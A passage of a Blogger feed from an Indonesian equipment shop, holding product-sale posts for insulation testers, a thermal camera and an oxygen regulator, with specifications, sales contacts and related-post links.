Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Camera Termal FLIR TG267 Imaging Camera di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-insulation-tester-10kv-di-pekanbaru.html\"\u003EJual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tang-hydraulic-crimping-tool-fukushima-vt-9014-di-lampung.html\"\u003EJual Tang Hydraulic Crimping Tool FUKUSHIMA VT-9014 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2944499950134542193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-camera-termal-flir-tg257.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2944499950134542193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2944499950134542193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-camera-termal-flir-tg257.html","title":"Jual Camera Termal FLIR TG267 Imaging Camera di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s72-c\/Sirine%20LK%20JDL%20400%20(18).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9081094294070997256"},"published":{"$t":"2022-10-26T22:21:00.002-07:00"},"updated":{"$t":"2022-10-26T22:21:11.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s300\/Sirine%20LK%20JDL%20400%20(16).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s16000\/Sirine%20LK%20JDL%20400%20(16).png\" title=\"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur:\u003Cbr \/\u003E\n* Mengukur sampai 20 TΩ\u003Cbr \/\u003E\n* PI, DAR, DD, SV dan tes ramp\u003Cbr \/\u003E\n* Meningkatkan produktivitas - beroperasi dari listrik jala-jala AC jika baterai habis\u003Cbr \/\u003E\n* Baterai Li ion - kapasitas yang lebih tahan lama, pengisian cepat\u003Cbr \/\u003E\n* Memori dengan catatan waktu dan tanggal\u003Cbr \/\u003E\n* Standar rating keamanan CATIV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan standar CAT IV, Megger MIT1025 termasuk kompak dan ringan untuk sebuah insulation tester 10 kV, untuk tes diagnostik dan perawatan peralatan listrik tegangan tinggi. Tertutup dalam wadah casing yang kuat menjadikan alat ini lebih kecil dan ringan dibandingkan pendahulunya, membuatnya lebih mudah untuk dibawa dan disimpan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html\"\u003EJual Teropong Nikon Marine 7x50 IF WP di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9081094294070997256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9081094294070997256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9081094294070997256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025.html","title":"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s72-c\/Sirine%20LK%20JDL%20400%20(16).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3140098837310328004"},"published":{"$t":"2022-10-26T21:49:00.007-07:00"},"updated":{"$t":"2022-10-26T21:49:50.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Oxygen Regulator YAMATO YR70 di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Oxygen Regulator YAMATO YR70 di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s300\/Sirine%20LK%20JDL%20400%20(10).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Oxygen Regulator YAMATO YR70 di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s16000\/Sirine%20LK%20JDL%20400%20(10).png\" title=\"Jual Oxygen Regulator YAMATO YR70 di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerek: YAMATO\nOXYGEN\u003Cbr \/\u003E\nYR-70\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Oxygen Regulator YAMATO YR70 di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html\"\u003EJual Tekiro Mechanic Tools 45 Pcs di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html\"\u003EJual Rompi Life Jacket ATUNAS Semua UK di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3140098837310328004\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-oxygen-regulator-yamato-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140098837310328004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140098837310328004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-oxygen-regulator-yamato-.html","title":"Jual Oxygen Regulator YAMATO YR70 di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s72-c\/Sirine%20LK%20JDL%20400%20(10).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6565753507429079165"},"published":{"$t":"2022-10-11T18:31:00.000-07:00"},"updated":{"$t":"2022-10-11T18:31:00.651-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Extech MG302 Insulation Tester di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Extech MG302 Insulation Tester di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Extech MG302 Insulation Tester di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png\" title=\"Jual Extech MG302 Insulation Tester di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeatures Extech MG302 CAT IV Insulation Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWireless USB interface transmits measurement data to a PC\u003Cbr \/\u003E\nBacklit super large triple display\u003Cbr \/\u003E\n125V, 250V, 500V, and 1000V test voltages\u003Cbr \/\u003E\nInsulation Resistance from 0.001M Ohm to 4000M Ohm\u003Cbr \/\u003E\nAuto discharge of capacitive voltage\u003Cbr \/\u003E\nLock Power On Function for hands-free operation\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Extech MG302 Insulation Tester di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000v-di-padang.html\"\u003EJual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html\"\u003EJual Aditeg AM1000 Insulation Tester di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6565753507429079165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-extech-mg302-insulation-tester-di-menado.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6565753507429079165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6565753507429079165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-extech-mg302-insulation-tester-di-menado.html","title":"Jual Extech MG302 Insulation Tester di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8992001690438848338"},"published":{"$t":"2022-10-11T18:23:00.004-07:00"},"updated":{"$t":"2022-10-11T18:23:41.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png\" title=\"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDEKKO HS-5203 Digital Insulation Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\nAuto Calculate PI and DAR\u003Cbr \/\u003E\nStore\/Read Function\u003Cbr \/\u003E\nCompare Function\u003Cbr \/\u003E\nAuto Discharge for Capacitive Load\u003Cbr \/\u003E\nTimer Function for Insulation Test\u003Cbr \/\u003E\nLock Function for Insulation Test\u003Cbr \/\u003E\nLow Battery Indication\u003Cbr \/\u003E\nDCV and ACV Test\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nAuto Power Off\u003Cbr \/\u003E\nDigital and Analog Display\u003Cbr \/\u003E\nDesign According to the IEC61010-1 CAT.III 1000V CAT.IV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nInsulation Test - Source Output Voltage - Measuring Range\u003Cbr \/\u003E\n50V (0% ~ +20%); 0.01M - 50M (3%+5)\u003Cbr \/\u003E\n100V (0% ~ +20%); 0.01M - 100M (3%+5)\u003Cbr \/\u003E\n250V (0% ~ +20%); 0.01M - 250M (3%+5)\u003Cbr \/\u003E\n500V (0% ~ +20%); 0.01M - 500M (3%+5) 1.00G - 5.00G (5%+0.1G)\u003Cbr \/\u003E\n1000V (0% ~ +20%); 5.00G - 10.00G (10%+0.2G)\u003Cbr \/\u003E\nShort Circuit Current : 1.8mA\u003Cbr \/\u003E\nMultimeter Functions\u003Cbr \/\u003E\nDC Voltage Test : 0.1 - 1000V 0.5%\u003Cbr \/\u003E\nAC Voltage Test : 0.1 - 750V 1%\u003Cbr \/\u003E\nContinuity Test : 0.01 - 200 0.5%\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nPower Supply : 6 x 1.5V AA Batteries\u003Cbr \/\u003E\nProduct Size : 180mm x 140mm x 65mm (7.1 x 5.5 x 2.6)\u003Cbr \/\u003E\nProduct Weight : 950g (2.0lb)\u003Cbr \/\u003E\nCategory : CE CAT III 1000V, CAT V 600V RoHS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html\"\u003EJual Aditeg AM1000 Insulation Tester di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8992001690438848338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8992001690438848338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8992001690438848338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000.html","title":"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di 